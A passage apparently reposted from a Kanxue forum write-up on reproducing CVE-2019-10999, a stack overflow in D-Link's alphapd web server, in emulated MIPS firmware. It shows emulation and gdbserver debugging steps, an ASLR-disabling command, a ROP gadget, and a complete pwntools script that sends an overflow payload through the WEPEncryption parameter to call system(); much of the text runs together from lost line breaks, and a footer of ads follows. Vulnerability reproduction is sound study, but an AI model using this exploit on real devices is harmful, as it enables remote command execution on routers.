CVE-2019-10999复现学习

本文为看雪论坛精华文章
看雪论坛作者ID:Catsay
固件仿真
mount -o bind /dev/ ./dev/mount -t proc /proc/ ./proc


killall -q alphapdsleep 1alphapd &






./gdbserver-mipsel :23946 ./bin/alphapd

调试
关闭aslr:echo 0 > /proc/sys/kernel/randomize_va_space./gdbserver-mipsel :23946 --attach alphapdPID
set arch mipsset endian littletarget remote 192.168.50.214:40496

挖掘漏洞






> cyclic -l 0x6161616b40
Libc基地址

Rop
.text:0004A604 addiu $s2, $sp, 0x1E8+var_F8.text:0004A608 move $a0, $s2.text:0004A60C move $t9, $s0.text:0004A610 jalr $t9 ; sub_49DF0
import socketfrom pwn import *context.log_level = 'debug'context.arch = "mips"Libc_Addr = 0x77eda000system_Addr = 0x0045080cmd = "echo${IFS}'Pwn!'"gadget = 0x004A608payload = cyclic(16).upper()payload += p32(Libc_Addr+system_Addr) # S0# p -> 0x77F24604payload += 'BBBB' # S1payload += p32(0x7fffe2a8) # S2payload += 'DDDD' # S3payload += 'EEEE'payload += 'FFFF'payload += p32(Libc_Addr+gadget) # PCpayload += 'HHHH'payload += cmdif __name__ == '__main__':#key = "Content-Type:text/html;charset:utf-8\r\n"RHOST = '127.0.0.1'RPORT = 40080request = ""request+= "GET /wireless.htm?WEPEncryption={} HTTP/1.1\r\n".format(payload)request+= "Host: {}:{}\r\n".format(RHOST,str(RPORT))request+= "User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0"request+= "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8"request+= "Accept-Language: en-US,en;q=0.5"request+= "Accept-Encoding: gzip, deflate"request+= "Connection: close"request+= "Upgrade-Insecure-Requests: 1"request+= "\r\n\r\n"s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.connect((RHOST,RPORT))s.send(request)print(request)# msg = s.recv(1024)s.close()# print msg


看雪ID:Catsay
https://bbs.pediy.com/user-home-642281.htm
# 往期推荐
1.内核漏洞学习-HEVD-UninitializedStackVariable
3.内核漏洞学习-HEVD-NullPointerDereference

球分享

球点赞

球在看

点击“阅读原文”,了解更多!
[广告]赞助链接:
关注数据与安全,洞悉企业级服务市场:https://www.ijiandao.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注KnowSafe微信公众号
关注KnowSafe微信公众号随时掌握互联网精彩
- 腾讯应用宝电脑版5.0来了!Windows运行安卓应用 CPU占用更低
- 域名不匹配错误:通配符证书与多域名配置技巧
- Tai一款统计软件使用时长的工具
- 微软Microsoft 365官宣涨价!最高涨幅41%
- APT 蔓灵花样本分析
- Python 开发者面临的七大挑战
- 华为5G赋能泰国智慧医疗,让医疗变得“触手可及"
- 10大议题、5大版块-上海·10.23 2021 SDC等你来揭秘
- 最容易被盗的密码,你中了么?
- 看雪社区招募版主,We need you !
- 在招 | 润联科技诚招云安全、终端安全等方向资深安全工程师
- Digicert和Thawte,赛门铁克Symantec这三个SSL证书的CA机构关系
赞助链接